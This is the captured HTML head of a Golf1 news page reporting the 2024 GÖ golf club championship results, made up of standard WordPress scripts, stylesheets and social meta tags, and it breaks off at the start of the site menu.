

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golf1.is/go-karitas-lif-og-gudjon-bragason-klubbmeistarar-2024/
body_size: 12116
content:
<!DOCTYPE html>
<html  xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#" lang="is-IS" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<title>  GÖ: Karítas Líf og Guðjón Bragason klúbbmeistarar 2024</title>
	<meta name="description" content="  GÖ: Karítas Líf og Guðjón Bragason klúbbmeistarar 2024 | " />
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<!--<meta name="viewport" content="width=device-width; initial-scale=1"/>-->
	<meta name="viewport" content="width=device-width; initial-scale=1, maximum-scale=1"/>	<link rel="icon" href="https://www.golf1.is/wp-content/themes/golf1/favicon.ico" type="image/x-icon" />
	<link rel="pingback" href="https://www.golf1.is/xmlrpc.php" />
	<link rel="alternate" type="application/rss+xml" title="Golf1" href="https://www.golf1.is/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Golf1" href="https://www.golf1.is/feed/atom/" />
			<!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
		<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/reset.css" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/style.css" />
    <link rel="stylesheet" type="text/css" media="all" href="https://www.golf1.is/wp-content/themes/golf1/mobile.css" />
	<link rel="stylesheet" href="https://www.golf1.is/wp-content/themes/golf1/nivo-slider.css" type="text/css" media="screen" />
	<link href="https://www.golf1.is/wp-content/themes/golf1/prettyPhoto.css" rel="stylesheet"  type="text/css" media="screen" title="prettyPhoto main stylesheet" />
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery-1.4.3.min.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.nivo.slider.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/jquery.prettyPhoto.js"></script>
	<script type="text/javascript" src="https://www.golf1.is/wp-content/themes/golf1/js/swfobject.js"></script>
	<script type="text/javascript">
    $(window).load(function() {
        $('#banner').nivoSlider({effect:"fade",directionNav:false,manualAdvance:false,animSpeed:500,pauseTime:5000});
		$("a.icon_f").hover(function(){
			$("div.icon_f").css("z-index","10");
			$("div.icon_r").css("z-index","9");
		});
		$("a.icon_r").hover(function(){
			$("div.icon_r").css("z-index","10");
			$("div.icon_f").css("z-index","9");
		});
    });
	$(document).ready(function(){
   		/* portfolio gallery */
		$("a[rel^='prettyPhoto']").prettyPhoto({animationSpeed:'slow',theme:'facebook',slideshow:2000});
		
		$("#menubutton").click(function(){
			$(".menu .menu").toggle();
		});
		
	});
	</script>
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="is-is" href="https://www.golf1.is/go-karitas-lif-og-gudjon-bragason-klubbmeistarar-2024/" />
<link rel="alternate" hreflang="x-default" href="https://www.golf1.is/go-karitas-lif-og-gudjon-bragason-klubbmeistarar-2024/" />
<link rel="alternate" type="application/rss+xml" title="Golf1 &raquo; GÖ: Karítas Líf og Guðjón Bragason klúbbmeistarar 2024 Straumur athugasemda" href="https://www.golf1.is/go-karitas-lif-og-gudjon-bragason-klubbmeistarar-2024/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.10.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.golf1.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=bddc9a698cfe0cd896f089677d5638a4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.golf1.is/wp-includes/css/dist/block-library/style.min.css?ver=bddc9a698cfe0cd896f089677d5638a4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-vertical-list-0-css' href='https://www.golf1.is/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-vertical/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-vertical-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.golf1.is/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.golf1.is/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7" id="ga-external-tracking-js"></script>
<link rel="https://api.w.org/" href="https://www.golf1.is/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golf1.is/wp-json/wp/v2/posts/182134" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golf1.is/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.golf1.is/go-karitas-lif-og-gudjon-bragason-klubbmeistarar-2024/" />
<link rel='shortlink' href='https://www.golf1.is/?p=182134' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fgo-karitas-lif-og-gudjon-bragason-klubbmeistarar-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golf1.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golf1.is%2Fgo-karitas-lif-og-gudjon-bragason-klubbmeistarar-2024%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:1,3,26;" />

<!-- This site is using AdRotate v5.16 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { margin:1px 1px 1px 1px; }
	.g-2 { margin:1px 1px 1px 1px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta property='og:type' content='article' />
<meta property='og:title' content='GÖ: Karítas Líf og Guðjón Bragason klúbbmeistarar 2024' />
<meta property='og:url' content='https://www.golf1.is/go-karitas-lif-og-gudjon-bragason-klubbmeistarar-2024/' />
<meta property='og:description' content='Meistaramót GÖ fór fram dagana 4.-6. júlí 2024 Þátttakendur, sem luku keppni,  að þessu sinni voru 139 og léku þeir í 12 flokkum. Klúbbmeistarar GÖ 2024 eru þau  Karitas Líf Ríkardsdóttir ( 241 högg) og  Guðjón G. Bragason klúbbmeistari karla  (228 högg). Þess mætti geta að 50 ára afmælismót GÖ fer fram 13. júlí n.k. Sjá má öll úrslit í meistaramóti GÖ í Golfboxinu með því að SMELLA HÉR: og þau helstu hér að neðan: Meistaraflokkur karla: 1 Guðjón Gottskálk Bragason 228 högg (76 72 80) 2 Sindri Snær Skarphéðinsson 230 högg (79 76 75) 3 Börkur Geir Þorgeirsson 238 högg (81 79 78) Meistaraflokkur kvenna: 1 Karitas Líf Ríkarðsdóttir 241 högg (77 83 81) 2 Helga Þórdís Guðmundsdóttir 279 högg (91 94 94) 3 Soffía Björnsdóttir 300 högg (98 102 100) 1 flokkur karla 1 Vilhjálmur   &lt;a href=&quot;https://www.golf1.is/go-karitas-lif-og-gudjon-bragason-klubbmeistarar-2024/&quot; class=&quot;read-more&quot;&gt;Lesa meira&lt;/a&gt;' />
<meta property='og:site_name' content='Golf1' />
<meta property='fb:app_id' content='303229763027490' />
<meta property='og:locale' content='is_IS' />
<meta property='og:image' content='https://www.golf1.is/wp-content/uploads/2024/07/GO.jpg' />
<link rel='image_src' href='https://www.golf1.is/wp-content/uploads/2024/07/GO.jpg' />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-25928535-1', 'auto');
 
	ga('send', 'pageview');
</script>
<!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="is_IS"/>
  <meta property="og:site_name" content="Golf1"/>
  <meta property="og:title" content="GÖ: Karítas Líf og Guðjón Bragason klúbbmeistarar 2024"/>
  <meta property="og:url" content="https://www.golf1.is/go-karitas-lif-og-gudjon-bragason-klubbmeistarar-2024/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Meistaramót GÖ fór fram dagana 4.-6. júlí 2024

Þátttakendur, sem luku keppni,  að þessu sinni voru 139 og léku þeir í 12 flokkum.

Klúbbmeistarar GÖ 2024 eru þau  Karitas Líf Ríkardsdóttir ( 241 högg) og  Guðjón G. Bragason klúbbmeistari karla  (228 högg).

Þess mætti geta að 50 ára afmælismó"/>
  <meta property="og:image" content="https://www.golf1.is/wp-content/uploads/2024/07/GO.jpg"/>
  <meta property="og:image:url" content="https://www.golf1.is/wp-content/uploads/2024/07/GO.jpg"/>
  <meta property="og:image:secure_url" content="https://www.golf1.is/wp-content/uploads/2024/07/GO.jpg"/>
  <meta property="article:published_time" content="2024-07-11T16:15:07+00:00"/>
  <meta property="article:modified_time" content="2024-07-11T20:51:53+00:00" />
  <meta property="og:updated_time" content="2024-07-11T20:51:53+00:00" />
  <meta property="article:section" content="Fréttir"/>
  <meta property="article:publisher" content="https://www.facebook.com/golf1.is/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="GÖ: Karítas Líf og Guðjón Bragason klúbbmeistarar 2024"/>
  <meta itemprop="headline" content="GÖ: Karítas Líf og Guðjón Bragason klúbbmeistarar 2024"/>
  <meta itemprop="description" content="Meistaramót GÖ fór fram dagana 4.-6. júlí 2024

Þátttakendur, sem luku keppni,  að þessu sinni voru 139 og léku þeir í 12 flokkum.

Klúbbmeistarar GÖ 2024 eru þau  Karitas Líf Ríkardsdóttir ( 241 högg) og  Guðjón G. Bragason klúbbmeistari karla  (228 högg).

Þess mætti geta að 50 ára afmælismó"/>
  <meta itemprop="image" content="https://www.golf1.is/wp-content/uploads/2024/07/GO.jpg"/>
  <meta itemprop="datePublished" content="2024-07-11"/>
  <meta itemprop="dateModified" content="2024-07-11T20:51:53+00:00" />
  <meta itemprop="author" content="Ragnheiður Jónsdóttir"/>
  <!--<meta itemprop="publisher" content="Golf1"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="GÖ: Karítas Líf og Guðjón Bragason klúbbmeistarar 2024"/>
  <meta name="twitter:url" content="https://www.golf1.is/go-karitas-lif-og-gudjon-bragason-klubbmeistarar-2024/"/>
  <meta name="twitter:description" content="Meistaramót GÖ fór fram dagana 4.-6. júlí 2024

Þátttakendur, sem luku keppni,  að þessu sinni voru 139 og léku þeir í 12 flokkum.

Klúbbmeistarar GÖ 2024 eru þau  Karitas Líf Ríkardsdóttir ( 241 högg) og  Guðjón G. Bragason klúbbmeistari karla  (228 högg).

Þess mætti geta að 50 ára afmælismó"/>
  <meta name="twitter:image" content="https://www.golf1.is/wp-content/uploads/2024/07/GO.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
 	
</head>

<body class="wp-singular post-template-default single single-post postid-182134 single-format-standard wp-theme-golf1 cat-1-id">
<div id="main"><!-- this encompasses the entire Web site -->
	<div id="header"><header>
		<div class="header_top"><a href="/"><img class="img_header" src="https://www.golf1.is/wp-content/themes/golf1/images/img_header.gif" alt="" /></a></div>
		<div class="menu">
        	<button id="menubutton"><span></span><span></span><span></button>
        
			<div class="menu"><ul>
<li class="page_item page-item-10"><a href="https://www.golf1.is/">Forsíða</a></li>
